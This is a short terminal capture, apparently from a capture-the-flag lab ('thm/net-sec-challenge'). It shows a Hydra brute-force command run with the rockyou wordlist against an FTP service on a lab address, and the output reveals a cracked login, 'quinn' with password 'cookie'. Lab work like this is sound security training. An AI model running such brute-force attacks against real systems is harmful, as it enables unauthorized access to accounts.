 ┌──(managone㉿laMachine)-[~/thm/net-sec-challenge]
└─$ hydra -l quinn -P /usr/share/wordlists/rockyou.txt -s 10121 ftp://10.130.171.199
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-11 22:02:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.130.171.199:10121/
[10121][ftp] host: 10.130.171.199   login: quinn   password: cookie
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-11 22:02:41